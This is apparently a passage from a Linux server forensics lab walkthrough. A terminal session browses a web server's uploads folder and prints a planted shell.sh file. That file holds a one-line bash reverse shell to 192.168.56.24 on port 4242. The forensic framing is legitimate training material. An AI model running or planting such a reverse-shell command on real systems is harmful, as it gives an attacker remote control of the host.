 fred@acmeweb:/$ cd var/
fred@acmeweb:/var$ ls
backups cache crash lib local lock log mail opt run snap spool tmp www
fred@acmeweb:/var$ cd www
fred@acmeweb:/var/www$ ls
html
fred@acmeweb:/var/www$ cd html/
378
Linux Server Forensics
10 10
fred@acmeweb:/var/www/html$ ls
about.html contact.php index.html master.css product.html products products.html resources robots.txt static uploads
fred@acmeweb:/var/www/html$ cd uploads/
fred@acmeweb:/var/www/html/uploads$ ls
shell.sh
fred@acmeweb:/var/www/html/uploads$ cat shell.sh
bash -i >& /dev/tcp/192.168.56.24/4242 0>&1
fred@acmeweb:/var/www/html/uploads$
Task 1 Deploy the first VM